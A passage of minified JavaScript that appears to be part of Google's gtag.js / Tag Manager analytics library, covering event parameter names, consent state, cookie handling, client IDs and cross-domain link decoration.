_t=function(t,e){I(t,function(t,n){null!=n&&e.push(encodeURIComponent(t)+"="+encodeURIComponent(n))})},mt=function(t,e){var n=[];t.m&&n.push(t.m),e&&n.push("_s="+e),_t(t.Ia,n);var r=!1;t.h&&(n.push(t.h),r=!0);var i=n.join("&"),a="",o=i.length+t.i.length+1;return r&&2048<o&&(a=n.pop(),i=n.join("&")),{sd:i,body:a}},bt={rb:"_ee",Uc:"_syn",ei:"_uei",ci:"_pci",Fc:"event_callback",Qb:"event_timeout",ia:"gtag.config",Ba:"gtag.get",sa:"value_key",ra:"value_callback",ba:"allow_ad_personalization_signals",Mc:"restricted_data_processing",ab:"allow_google_signals",ca:"cookie_expires",Pb:"cookie_update",nb:"session_duration",la:"user_properties",Da:"transport_url",M:"ads_data_redaction",o:"ad_storage",J:"analytics_storage",hf:"region",jf:"wait_for_update",Bc:"page_view",Pd:"user_engagement",Aa:"purchase",Mb:"refund",$a:"begin_checkout",Kb:"add_to_cart",Lb:"remove_from_cart",sf:"view_cart",Od:"add_to_wishlist",La:"view_item",vf:"view_promotion",uf:"select_promotion",tf:"select_item",Ac:"view_item_list",Nd:"add_payment_info",rf:"add_shipping_info",kf:"app_remove",lf:"app_store_refund",nf:"app_store_subscription_cancel",pf:"app_store_subscription_convert",qf:"app_store_subscription_renew",wf:"first_open",xf:"first_visit",yf:"in_app_purchase",zf:"session_start",Af:"allow_custom_scripts",Bf:"allow_display_features",Cc:"allow_enhanced_conversions",be:"enhanced_conversions",cb:"client_id",V:"cookie_domain",Ob:"cookie_name",Ma:"cookie_path",ja:"cookie_flags",qa:"currency",Xd:"custom_map",Jc:"groups",Na:"language",Df:"country",$h:"non_interaction",kb:"page_location",lb:"page_referrer",Lc:"page_title",mb:"send_page_view",Ca:"send_to",Nc:"session_engaged",Sb:"session_id",Oc:"session_number",Xf:"tracking_id",ka:"linker",pb:"url_passthrough",hb:"accept_incoming",H:"domains",jb:"url_position",ib:"decorate_forms",fe:"phone_conversion_number",de:"phone_conversion_callback",ee:"phone_conversion_css_class",he:"phone_conversion_options",Sf:"phone_conversion_ids",Rf:"phone_conversion_country_code",Qd:"aw_remarketing",Rd:"aw_remarketing_only",Nb:"gclid",va:"value",Tf:"quantity",Gf:"affiliation",ae:"tax",Jf:"shipping",Ec:"list_name",$d:"checkout_step",Zd:"checkout_option",Hf:"coupon",If:"promotions",ob:"transaction_id",qb:"user_id",Uf:"retoken",fb:"conversion_linker",eb:"conversion_cookie_prefix",da:"cookie_prefix",U:"items",Vd:"aw_merchant_id",Td:"aw_feed_country",Ud:"aw_feed_language",Sd:"discount",Yd:"disable_merchant_reported_purchases",ce:"new_customer",Wd:"customer_lifetime_value",Ff:"dc_natural_search",Ef:"dc_custom_params",Yf:"trip_type",Qf:"passengers",Of:"method",Wf:"search_term",Cf:"content_type",Pf:"optimize_id",Kf:"experiments",gb:"google_signals",Ic:"google_tld",Tb:"update",Hc:"firebase_id",Rb:"ga_restrict_domain",Gc:"event_settings",Dc:"dynamic_event_settings",Vf:"screen_name",Mf:"_x_19",Lf:"_x_20",Kc:"internal_traffic_results",je:"traffic_type",ie:"referral_exclusion_definitions",Nf:"ignore_referrer"};bt.Zf=[bt.ba,bt.Cc,bt.ab,bt.U,bt.Mc,bt.V,bt.ca,bt.ja,bt.Ob,bt.Ma,bt.da,bt.Pb,bt.Xd,bt.Dc,bt.Fc,bt.Gc,bt.Qb,bt.Rb,bt.gb,bt.Ic,bt.Jc,bt.Kc,bt.ka,bt.ie,bt.Ca,bt.mb,bt.nb,bt.Da,bt.Tb,bt.la],bt.ke=[bt.kb,bt.lb,bt.Lc,bt.Na,bt.Vf,bt.qb,bt.Hc],bt.ne=[bt.Aa,bt.Mb,bt.$a,bt.Kb,bt.Lb,bt.sf,bt.Od,bt.La,bt.vf,bt.uf,bt.Ac,bt.tf,bt.Nd,bt.rf],bt.$f=[bt.kf,bt.lf,bt.nf,bt.pf,bt.qf,bt.wf,bt.xf,bt.yf,bt.zf,bt.Pd],bt.Hd=[bt.Ca,bt.Qd,bt.Rd,bt.mb,bt.Na,bt.va,bt.qa,bt.ob,bt.qb,bt.fb,bt.eb,bt.da,bt.V,bt.ca,bt.ja,bt.kb,bt.lb,bt.fe,bt.de,bt.ee,bt.he,bt.U,bt.Vd,bt.Td,bt.Ud,bt.Sd,bt.Yd,bt.ce,bt.Wd,bt.ba,bt.Mc,bt.Tb,bt.Hc,bt.be,bt.Da,bt.pb,bt.Cc],bt.me=[bt.ba,bt.ab,bt.Pb],bt.oe=[bt.ca,bt.Qb,bt.nb];var yt={},wt=function(t,e){yt[t]=yt[t]||[],yt[t][e]=!0},St=function(t){for(var e=[],n=yt[t]||[],r=0;r<n.length;r++)n[r]&&(e[Math.floor(r/6)]^=1<<r%6);for(var i=0;i<e.length;i++)e[i]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e[i]||0);return e.join("")},Tt=function(t){wt("GTM",t)};function Et(t){if(Error.captureStackTrace)Error.captureStackTrace(this,Et);else{var e=Error().stack;e&&(this.stack=e)}t&&(this.message=String(t))}p(Et,Error),Et.prototype.name="CustomError";var It=function(t,e){for(var n=t.split("%s"),r="",i=n.length-1,a=0;a<i;a++)r+=n[a]+(a<e.length?e[a]:"%s");Et.call(this,r+n[i])};p(It,Et),It.prototype.name="AssertionError";var Ot,kt=function(t,e){throw new It("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))},Ct=function(){if(void 0===Ot){var t=null,e=u.trustedTypes;if(e&&e.createPolicy){try{t=e.createPolicy("goog#html",{createHTML:d,createScript:d,createScriptURL:d})}catch(t){u.console&&u.console.error(t.message)}Ot=t}else Ot=t}return Ot},xt=function(t,e){this.h=e===Nt?t:""};xt.prototype.toString=function(){return"TrustedResourceUrl{"+this.h+"}"};var Lt,Nt={},Pt=/^(?:(?:https?|mailto|ftp):|[^:\/?#]*(?:[\/?#]|$))/i;t:{var At=u.navigator;if(At){var Ut=At.userAgent;if(Ut){Lt=Ut;break t}}Lt=""}var Mt=function(t){return-1!=Lt.indexOf(t)},Dt=function(t,e,n){this.h=n===qt?t:""};Dt.prototype.toString=function(){return"SafeHtml{"+this.h+"}"};var Rt,jt,Gt=function(t){return t instanceof Dt&&t.constructor===Dt?t.h:(kt("expected object of type SafeHtml, got '"+t+"' of type "+g(t)),"type_error:SafeHtml")},qt={},Vt=new Dt(u.trustedTypes&&u.trustedTypes.emptyHTML||"",0,qt),Ft=(jt=!1,window),Ht=document,Bt=navigator,Wt=Ht.currentScript&&Ht.currentScript.src,zt=function(t,e){var n=Ft[t];return Ft[t]=void 0===n?e:n,Ft[t]},Kt=function(t,e){e&&(t.addEventListener?t.onload=e:t.onreadystatechange=function(){t.readyState in{loaded:1,complete:1}&&(t.onreadystatechange=null,e())})},Yt=function(t,e,n){var r=Ht.createElement("script");r.type="text/javascript",r.async=!0;var i,a,o,c=Ct(),f=c?c.createScriptURL(t):t;i=new xt(f,Nt);t:{try{var l=r&&r.ownerDocument,v=l&&(l.defaultView||l.parentWindow);if((v=v||u).Element&&v.Location){a=v;break t}}catch(t){}a=null}if(a&&void 0!==a.HTMLScriptElement&&(!r||!(r instanceof a.HTMLScriptElement)&&(r instanceof a.Location||r instanceof a.Element))){var p,d=typeof r;if("object"==d&&null!=r||"function"==d)try{p=r.constructor.displayName||r.constructor.name||Object.prototype.toString.call(r)}catch(t){p="<object could not be stringified>"}else p=void 0===r?"undefined":null===r?"null":typeof r;kt("Argument is not a %s (or a non-Element, non-Location mock); got: %s","HTMLScriptElement",p)}i instanceof xt&&i.constructor===xt?o=i.h:(kt("expected object of type TrustedResourceUrl, got '"+i+"' of type "+g(i)),o="type_error:TrustedResourceUrl"),r.src=o;var h=s(r.ownerDocument&&r.ownerDocument.defaultView);h&&r.setAttribute("nonce",h),Kt(r,e),n&&(r.onerror=n);var _=s();_&&r.setAttribute("nonce",_);var m=Ht.getElementsByTagName("script")[0]||Ht.body||Ht.head;return m.parentNode.insertBefore(r,m),r},$t=function(t,e,n){var r=new Image(1,1);return r.onload=function(){r.onload=null,e&&e()},r.onerror=function(){r.onerror=null,n&&n()},r.src=t,r},Jt=function(t,e,n,r){t.addEventListener?t.addEventListener(e,n,!!r):t.attachEvent&&t.attachEvent("on"+e,n)},Xt=function(t,e,n){t.removeEventListener?t.removeEventListener(e,n,!1):t.detachEvent&&t.detachEvent("on"+e,n)},Qt=function(t){Ft.setTimeout(t,0)},Zt=function(t,e){return t&&e&&t.attributes&&t.attributes[e]?t.attributes[e].value:null},te=function(t){var e=t.innerText||t.textContent||"";return e&&" "!=e&&(e=e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")),e&&(e=e.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," ")),e},ee=function(t,e,n){n=n||100;for(var r={},i=0;i<e.length;i++)r[e[i]]=!0;for(var a=t,o=0;a&&o<=n;o++){if(r[String(a.tagName).toLowerCase()])return a;a=a.parentElement}return null},ne=function(t){Bt.sendBeacon&&Bt.sendBeacon(t)||$t(t)},re={},ie=function(t){return null!=re[t]&&re[t]},ae=[];function oe(){var t=zt("google_tag_data",{});return t.ics||(t.ics={entries:{},set:ce,update:ue,addListener:se,notifyListeners:le,active:!1}),t.ics}function ce(t,e,n,r,i,a){var o=oe();if(o.active=!0,null!=e){var c=o.entries,u=c[t]||{},s=u.region,f=n&&m(n)?n.toUpperCase():void 0;if(r=r.toUpperCase(),f===(i=i.toUpperCase())||(f===r?s!==i:!f&&!s)){var l=!!(a&&0<a&&void 0===u.update),v={region:f,initial:"granted"===e,update:u.update,quiet:l};c[t]=v,l&&Ft.setTimeout(function(){c[t]===v&&v.quiet&&(v.quiet=!1,fe(t),le(),wt("TAGGING",2))},a)}}}function ue(t,e){var n=oe();if(n.active=!0,null!=e){var r=ve(t),i=n.entries,a=i[t]=i[t]||{};a.update="granted"===e;var o=ve(t);a.quiet?(a.quiet=!1,fe(t)):o!==r&&fe(t)}}function se(t,e){ae.push({Ie:t,Ug:e})}function fe(t){for(var e=0;e<ae.length;++e){var n=ae[e];y(n.Ie)&&-1!==n.Ie.indexOf(t)&&(n.We=!0)}}function le(t){for(var e=0;e<ae.length;++e){var n=ae[e];if(n.We){n.We=!1;try{n.Ug({He:t})}catch(t){}}}}var ve=function(t){var e=oe().entries[t]||{};return void 0!==e.update?e.update:void 0!==e.initial?e.initial:void 0},ge=function(t){return!(oe().entries[t]||{}).quiet},pe=function(){return!!ie("gtag_cs_api")&&oe().active},de=function(t,e){oe().addListener(t,e)},he=function(t,e){function n(){for(var t=0;t<e.length;t++)if(!ge(e[t]))return!0;return!1}if(n()){var r=!1;de(e,function(e){r||n()||(r=!0,t(e))})}else t({})},_e=[bt.o,bt.J],me=function(t){var e=t[bt.hf];e&&Tt(40);var n=t[bt.jf];n&&Tt(41);for(var r=y(e)?e:[e],i=0;i<r.length;++i)for(var a=0;a<_e.length;a++){var o=_e[a],c=t[_e[a]],u=r[i];oe().set(o,c,u,"","",n)}},be=function(t,e){for(var n=0;n<_e.length;n++){var r=_e[n],i=t[_e[n]];oe().update(r,i)}oe().notifyListeners(e)},ye=function(t){var e=ve(t);return null==e||e},we=function(){for(var t=[],e=0;e<_e.length;e++){var n=ve(_e[e]);t[e]=!0===n?"1":!1===n?"0":"-"}return"G1"+t.join("")},Se=function(t,e){he(t,e)};if(Ht.querySelectorAll)try{var Te=Ht.querySelectorAll(":root");Te&&1==Te.length&&Te[0]==Ht.documentElement&&!0}catch(U){}var Ee={},Ie=null;Math.random();Ee.B=window.GA_ID,Ee.Yb="ae1",Ee.ai="";var Oe,ke={__cl:!0,__ecl:!0,__ehl:!0,__evl:!0,__fal:!0,__fil:!0,__fsl:!0,__hl:!0,__jel:!0,__lcl:!0,__sdl:!0,__tl:!0,__ytl:!0},Ce={__paused:!0,__tg:!0};for(Oe in ke)ke.hasOwnProperty(Oe)&&(Ce[Oe]=!0);k("");var xe=null,Le=null,Ne="//www.googletagmanager.com/a?id="+Ee.B+"&cv=1",Pe={},Ae={},Ue=function(){var t=Ie.sequence||1;return Ie.sequence=t+1,t},Me={},De=new L,Re={},je={},Ge={name:"dataLayer",set:function(t,e){W(q(t,e),Re),He()},get:function(t){return qe(t,2)},reset:function(){De=new L,Re={},He()}},qe=function(t,e){return 2!=e?De.get(t):Ve(t.split("."))},Ve=function(t){for(var e=Re,n=0;n<t.length;n++){if(null===e)return!1;if(void 0===e)break;e=e[t[n]]}return e},Fe=function(t,e){je.hasOwnProperty(t)||(De.set(t,e),W(q(t,e),Re),He())},He=function(t){I(je,function(e,n){De.set(e,n),W(q(e,void 0),Re),W(q(e,n),Re),t&&delete je[e]})},Be=function(t,e,n){Me[t]=Me[t]||{};var r=1!==n?Ve(e.split(".")):De.get(e);"array"===F(r)||"object"===F(r)?Me[t][e]=W(r):Me[t][e]=r},We=function(t,e){if(Me[t])return Me[t][e]},ze=/:[0-9]+$/,Ke=function(t,e,n){for(var r=t.split("&"),i=0;i<r.length;i++){var a=r[i].split("=");if(decodeURIComponent(a[0]).replace(/\+/g," ")===e){var o=a.slice(1).join("=");return n?o:decodeURIComponent(o).replace(/\+/g," ")}}},Ye=function(t,e,n,r,i){return e&&(e=String(e).toLowerCase()),"protocol"!==e&&"port"!==e||(t.protocol=Je(t.protocol)||Je(Ft.location.protocol)),"port"===e?t.port=String(Number(t.hostname?t.port:Ft.location.port)||("http"==t.protocol?80:"https"==t.protocol?443:"")):"host"===e&&(t.hostname=(t.hostname||Ft.location.hostname).replace(ze,"").toLowerCase()),$e(t,e,n,r,i)},$e=function(t,e,n,r,i){var a,o=Je(t.protocol);switch(e&&(e=String(e).toLowerCase()),e){case"url_no_fragment":a=Xe(t);break;case"protocol":a=o;break;case"host":if(a=t.hostname.replace(ze,"").toLowerCase(),n){var c=/^www\d*\./.exec(a);c&&c[0]&&(a=a.substr(c[0].length))}break;case"port":a=String(Number(t.port)||("http"==o?80:"https"==o?443:""));break;case"path":t.pathname||t.hostname||wt("TAGGING",1);var u=(a="/"==t.pathname.substr(0,1)?t.pathname:"/"+t.pathname).split("/");0<=w(r||[],u[u.length-1])&&(u[u.length-1]=""),a=u.join("/");break;case"query":a=t.search.replace("?",""),i&&(a=Ke(a,i,void 0));break;case"extension":var s=t.pathname.split(".");a=(a=1<s.length?s[s.length-1]:"").split("/")[0];break;case"fragment":a=t.hash.replace("#","");break;default:a=t&&t.href}return a},Je=function(t){return t?t.replace(":","").toLowerCase():""},Xe=function(t){var e="";if(t&&t.href){var n=t.href.indexOf("#");e=0>n?t.href:t.href.substr(0,n)}return e},Qe=function(t){var e=Ht.createElement("a");t&&(e.href=t);var n=e.pathname;"/"!==n[0]&&(t||wt("TAGGING",1),n="/"+n);var r=e.hostname.replace(ze,"");return{href:e.href,protocol:e.protocol,host:e.host,hostname:r,pathname:n,search:e.search,hash:e.hash,port:e.port}};function Ze(t,e,n){for(var r=[],i=e.split(";"),a=0;a<i.length;a++){var o=i[a].split("="),c=o[0].replace(/^\s*|\s*$/g,"");if(c&&c==t){var u=o.slice(1).join("=").replace(/^\s*|\s*$/g,"");u&&n&&(u=decodeURIComponent(u)),r.push(u)}}return r}var tn=function(t,e,n,r){return ln(r)?Ze(t,String(e||document.cookie),n):[]},en=function(t,e,n,r,i){if(ln(i)){var a=function(t,e,n){for(var r=[],i=tn(t,void 0,void 0,n),a=0;a<i.length;a++){var o=i[a].split("."),c=o.shift();if(!e||-1!==e.indexOf(c)){var u=o.shift();u&&(u=u.split("-"),r.push({id:o.join("."),cc:1*u[0]||1,Ab:1*u[1]||1}))}}return r}(t,r,i);if(1===a.length)return a[0].id;if(0!==a.length)return 1===(a=an(a,function(t){return t.cc},e)).length?a[0].id:(a=an(a,function(t){return t.Ab},n))[0]?a[0].id:void 0}};function nn(t,e,n,r){var i=document.cookie;document.cookie=t;var a=document.cookie;return i!=a||null!=n&&0<=tn(e,a,!1,r).indexOf(n)}var rn=function(t,e,n){return null==n.path&&(n.path="/"),n.domain||(n.domain="auto"),function(t,e,n){function r(t,e,n){return null==n?(delete c[e],t):(c[e]=n,t+"; "+e+"="+n)}function i(t,e){return null==e?(delete c[e],t):(c[e]=!0,t+"; "+e)}if(!ln(n.Ga))return 2;var a;null==e?a=t+"=deleted; expires="+new Date(0).toUTCString():(n.encode&&(e=encodeURIComponent(e)),a=t+"="+(e=on(e)));var o,c={};a=r(a,"path",n.path),n.expires instanceof Date?o=n.expires.toUTCString():null!=n.expires&&(o=""+n.expires),a=r(a,"expires",o),a=r(a,"max-age",n.oi),a=r(a,"samesite",n.vi),n.wi&&(a=i(a,"secure"));var u=n.domain;if("auto"===u){for(var s=fn(),f=0;f<s.length;++f){var l="none"!==s[f]?s[f]:void 0,v=r(a,"domain",l);if(v=i(v,n.flags),!sn(l,n.path)&&nn(v,t,e,n.Ga))return 0}return 1}return u&&"none"!==u&&(a=r(a,"domain",u)),a=i(a,n.flags),sn(u,n.path)?1:nn(a,t,e,n.Ga)?0:1}(t,e,n)};function an(t,e,n){for(var r,i=[],a=[],o=0;o<t.length;o++){var c=t[o],u=e(c);u===n?i.push(c):void 0===r||u<r?(a=[c],r=u):u===r&&a.push(c)}return 0<i.length?i:a}var on=function(t){return t&&1200<t.length&&(t=t.substring(0,1200)),t},cn=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,un=/(^|\.)doubleclick\.net$/i,sn=function(t,e){return un.test(document.location.hostname)||"/"===e&&cn.test(t)},fn=function(){var t=[],e=document.location.hostname.split(".");if(4===e.length){var n=e[e.length-1];if(parseInt(n,10).toString()===n)return["none"]}for(var r=e.length-2;0<=r;r--)t.push(e.slice(r).join("."));var i=document.location.hostname;return un.test(i)||cn.test(i)||t.push("none"),t},ln=function(t){if(!ie("gtag_cs_api")||!t||!pe())return!0;if(!ge(t))return!1;var e=ve(t);return null==e||!!e},vn=function(){for(var t=Bt.userAgent+(Ht.cookie||"")+(Ht.referrer||""),e=t.length,n=Ft.history.length;0<n;)t+=n--^e++;var r,i,a,o=1;if(t)for(o=0,i=t.length-1;0<=i;i--)o=0!=(r=266338304&(o=(o<<6&268435455)+(a=t.charCodeAt(i))+(a<<14)))?o^r>>21:o;return[Math.round(2147483647*Math.random())^2147483647&o,Math.round(x()/1e3)].join(".")},gn=function(t,e,n,r,i){var a=dn(e);return en(t,a,hn(n),r,i)},pn=function(t,e,n,r){var i=""+dn(n),a=hn(r);return 1<a&&(i+="-"+a),[e,i,t].join(".")},dn=function(t){return t?(t=0===t.indexOf(".")?t.substr(1):t).split(".").length:1},hn=function(t){return t&&"/"!==t?("/"!==t[0]&&(t="/"+t),"/"!==t[t.length-1]&&(t+="/"),t.split("/").length-1):1};var _n,mn,bn;function yn(){for(var t=_n,e={},n=0;n<t.length;++n)e[t[n]]=n;return e}function wn(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return(t+=t.toLowerCase()+"0123456789-_")+"."}function Sn(t){_n=_n||wn(),mn=mn||yn();for(var e=[],n=0;n<t.length;n+=3){var r=n+1<t.length,i=n+2<t.length,a=t.charCodeAt(n),o=r?t.charCodeAt(n+1):0,c=i?t.charCodeAt(n+2):0,u=a>>2,s=(3&a)<<4|o>>4,f=(15&o)<<2|c>>6,l=63&c;i||(l=64,r||(f=64)),e.push(_n[u],_n[s],_n[f],_n[l])}return e.join("")}function Tn(t){function e(e){for(;r<t.length;){var n=t.charAt(r++),i=mn[n];if(null!=i)return i;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n)}return e}_n=_n||wn(),mn=mn||yn();for(var n="",r=0;;){var i=e(-1),a=e(0),o=e(64),c=e(64);if(64===c&&-1===i)return n;n+=String.fromCharCode(i<<2|a>>4),64!=o&&(n+=String.fromCharCode(a<<4&240|o>>2),64!=c&&(n+=String.fromCharCode(o<<6&192|c)))}}var En=function(){var t=Vn,e=Fn,n=kn(),r=function(e){t(e.target||e.srcElement||{})};if(!n.init){Jt(Ht,"mousedown",r),Jt(Ht,"keyup",r),Jt(Ht,"submit",function(t){e(t.target||t.srcElement||{})});var i=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){e(this),i.call(this)},n.init=!0}},In=function(t,e,n,r,i){var a={callback:t,domains:e,fragment:2===n,placement:n,forms:r,sameHost:i};kn().decorators.push(a)},On=function(t,e,n){for(var r=kn().decorators,i={},a=0;a<r.length;++a){var o,c=r[a];if(o=!n||c.forms)t:{var u=c.domains,s=t,f=!!c.sameHost;if(u&&(f||s!==Ht.location.hostname))for(var l=0;l<u.length;l++)if(u[l]instanceof RegExp){if(u[l].test(s)){o=!0;break t}}else if(0<=s.indexOf(u[l])||f&&0<=u[l].indexOf(s)){o=!0;break t}o=!1}if(o){var v=c.placement;null==v&&(v=c.fragment?2:1),v===e&&R(i,c.callback())}}return i},kn=function(){var t=zt("google_tag_data",{}),e=t.gl;return e&&e.decorators||(e={decorators:[]},t.gl=e),e},Cn=/(.*?)\*(.*?)\*(.*)/,xn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Ln=/^(?:www\.|m\.|amp\.)+/,Nn=/([^?#]+)(\?[^#]*)?(#.*)?/;function Pn(t){return new RegExp("(.*?)(^|&)"+t+"=([^&]*)&?(.*)")}var An=function(t){var e,n=[];for(e in t)if(t.hasOwnProperty(e)){var r=t[e];void 0!==r&&r==r&&null!==r&&"[object Object]"!==r.toString()&&(n.push(e),n.push(Sn(String(r))))}var i=n.join("*");return["1",Un(i),i].join("*")},Un=function(t,e){var n,r=[window.navigator.userAgent,(new Date).getTimezoneOffset(),window.navigator.userLanguage||window.navigator.language,Math.floor((new Date).getTime()/60/1e3)-(void 0===e?0:e),t].join("*");if(!(n=bn)){for(var i=Array(256),a=0;256>a;a++){for(var o=a,c=0;8>c;c++)o=1&o?o>>>1^3988292384:o>>>1;i[a]=o}n=i}bn=n;for(var u=4294967295,s=0;s<r.length;s++)u=u>>>8^bn[255&(u^r.charCodeAt(s))];return((-1^u)>>>0).toString(36)},Mn=function(t){var e=function(t){var e=Qe(Ft.location.href),n=e.search.replace("?",""),r=Ke(n,"_gl",!0)||"";t.query=Dn(r)||{};var i=Ye(e,"fragment").match(Pn("_gl"));t.fragment=Dn(i&&i[3]||"")||{}},n=kn();n.data||(n.data={query:{},fragment:{}},e(n.data));var r={},i=n.data;return i&&(R(r,i.query),t&&R(r,i.fragment)),r},Dn=function(t){var e;e=void 0===e?3:e;try{if(t){var n;t:{for(var r=t,i=0;3>i;++i){var a=Cn.exec(r);if(a){n=a;break t}r=decodeURIComponent(r)}n=void 0}var o=n;if(o&&"1"===o[1]){var c,u=o[3];t:{for(var s=o[2],f=0;f<e;++f)if(s===Un(u,f)){c=!0;break t}c=!1}if(c){for(var l={},v=u?u.split("*"):[],g=0;g<v.length;g+=2)l[v[g]]=Tn(v[g+1]);return l}}}}catch(t){}};function Rn(t,e,n,r){function i(e){var n=e,r=Pn(t).exec(n),i=n;if(r){var a=r[2],o=r[4];i=r[1],o&&(i=i+a+o)}var c=(e=i).charAt(e.length-1);return e&&"&"!==c&&(e+="&"),e+s}r=void 0!==r&&r;var a=Nn.exec(n);if(!a)return"";var o=a[1],c=a[2]||"",u=a[3]||"",s=t+"="+e;return r?u="#"+i(u.substring(1)):c="?"+i(c.substring(1)),""+o+c+u}function jn(t,e){var n="FORM"===(t.tagName||"").toUpperCase(),r=On(e,1,n),i=On(e,2,n),a=On(e,3,n);if(j(r)){var o=An(r);n?qn("_gl",o,t):Gn("_gl",o,t,!1)}!n&&j(i)&&Gn("_gl",An(i),t,!0);for(var c in a)if(a.hasOwnProperty(c))t:{var u=c,s=a[c],f=t;if(f.tagName){if("a"===f.tagName.toLowerCase()){Gn(u,s,f,void 0);break t}if("form"===f.tagName.toLowerCase()){qn(u,s,f);break t}}"string"==typeof f&&Rn(u,s,f,void 0)}}function Gn(t,e,n,r){if(n.href){var i=Rn(t,e,n.href,void 0!==r&&r);Pt.test(i)&&(n.href=i)}}function qn(t,e,n){if(n&&n.action){var r=(n.method||"").toLowerCase();if("get"===r){for(var i=n.childNodes||[],a=!1,o=0;o<i.length;o++){var c=i[o];if(c.name===t){c.setAttribute("value",e),a=!0;break}}if(!a){var u=Ht.createElement("input");u.setAttribute("type","hidden"),u.setAttribute("name",t),u.setAttribute("value",e),n.appendChild(u)}}else if("post"===r){var s=Rn(t,e,n.action);Pt.test(s)&&(n.action=s)}}}var Vn=function(t){try{var e;t:{for(var n=t,r=100;n&&0<r;){if(n.href&&n.nodeName.match(/^a(?:rea)?$/i)){e=n;break t}n=n.parentNode,r--}e=null}var i=e;if(i){var a=i.protocol;"http:"!==a&&"https:"!==a||jn(i,i.hostname)}}catch(t){}},Fn=function(t){try{if(t.action)jn(t,Ye(Qe(t.action),"host"))}catch(t){}},Hn=function(t,e,n,r){En(),In(t,e,"fragment"===n?2:1,!!r,!1)},Bn=function(t,e){En(),In(t,[$e(Ft.location,"host",!0)],e,!0,!0)},Wn=function(t,e){return!1!==t&&(t||e||function(){var t=Ht.location.hostname,e=xn.exec(Ht.referrer);if(!e)return!1;var n=e[2],r=e[1],i="";if(n){var a=n.split("/"),o=a[1];i="s"===o?decodeURIComponent(a[2]):decodeURIComponent(o)}else if(r){if(0===r.indexOf("xn--"))return!1;i=r.replace(/-/g,".").replace(/\.\./g,"-")}var c,u=t.replace(Ln,""),s=i.replace(Ln,"");if(!(c=u===s)){var f="."+s;c=u.substring(u.length-f.length,u.length)===f}return c}())},zn=/^[\w-]+$/;var Kn=function(){var t=Qe(Ft.location.href),e=Ye(t,"query",!1,void 0,"gclid"),n=Ye(t,"query",!1,void 0,"gclsrc"),r=Ye(t,"query",!1,void 0,"dclid");if(!e||!n){var i=t.hash.replace("#","");e=e||Ke(i,"gclid",void 0),n=n||Ke(i,"gclsrc",void 0)}return Yn(e,n,r)},Yn=function(t,e,n){var r={},i=function(t,e){r[e]||(r[e]=[]),r[e].push(t)};if(r.gclid=t,r.gclsrc=e,r.dclid=n,void 0!==t&&t.match(zn))switch(e){case void 0:i(t,"aw");break;case"aw.ds":i(t,"aw"),i(t,"dc");break;case"ds":i(t,"dc");break;case"3p.ds":ie("gtm_3pds")&&i(t,"dc");break;case"gf":i(t,"gf");break;case"ha":i(t,"ha");break;case"gp":i(t,"gp")}return n&&i(n,"dc"),r};var $n=function(){function t(t,e,n){n&&(t[e]=n)}if(pe()){var e=Kn();if(function(t,e){for(var n=0;n<e.length;++n)if(t[e[n]])return!0;return!1}(e,["aw","dc"])){var n={};t(n,"gclid",e.gclid),t(n,"dclid",e.dclid),t(n,"gclsrc",e.gclsrc),Bn(function(){return n},3),Bn(function(){var t={_up:"1"};return t},1)}}};var Jn=/[A-Z]+/,Xn=/\s/,Qn=function(t){if(m(t)&&(t=function(t){return t?t.replace(/^\s+|\s+$/g,""):""}(t),!Xn.test(t))){var e=t.indexOf("-");if(!(0>e)){var n=t.substring(0,e);if(Jn.test(n)){for(var r=t.substring(e+1).split("/"),i=0;i<r.length;i++)if(!r[i])return;return{id:t,prefix:n,containerId:n+"-"+r[0],C:r}}}}};var Zn=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),tr={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},er={cl:["ecl"],customPixels:["customScripts","html"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},nr="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),rr=function(t){var e;qe("gtm.allowlist")&&Tt(52),(e=qe("gtm.allowlist"))||(e=qe("gtm.whitelist")),e&&Tt(9);var n,r=(e="google gtagfl lcl zone oid op".split(" "))&&G(C(e),tr);qe("gtm.blocklist")&&Tt(51),(n=qe("gtm.blocklist"))||(n=qe("gtm.blacklist")),n||(n=qe("tagTypeBlacklist"))&&Tt(3),n?Tt(8):n=[],ir()&&(n=C(n)).push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"),0<=w(C(n),"google")&&Tt(2);var i=n&&G(C(n),er),a={};return function(o){var c=o&&o[it.Ea];if(!c||"string"!=typeof c)return!0;if(c=c.replace(/^_*/,""),void 0!==a[c])return a[c];var u=Ae[c]||[],s=t(c,u);if(e){var f;if(f=s)t:{if(0>w(r,c)){if(!(u&&0<u.length)){f=!1;break t}for(var l=0;l<u.length;l++)if(0>w(r,u[l])){Tt(11),f=!1;break t}}f=!0}s=f}var v=!1;if(n){var g=0<=w(i,c);if(g)v=g;else{var p=E(i,u||[]);p&&Tt(10),v=p}}var d=!s||v;return d||!(0<=w(u,"sandboxedScripts"))||r&&-1!==w(r,"sandboxedScripts")||(d=E(i,nr)),a[c]=d}},ir=function(){return Zn.test(Ft.location&&Ft.location.hostname)},ar={active:!0,isAllowed:function(){return!0}},or=function(t){var e=Ie.zones;return e?e.checkState(Ee.B,t):ar},cr=!1,ur=0,sr=[];function fr(t){if(!cr){var e=Ht.createEventObject,n="complete"==Ht.readyState,r="interactive"==Ht.readyState;if(!t||"readystatechange"!=t.type||n||!e&&r){cr=!0;for(var 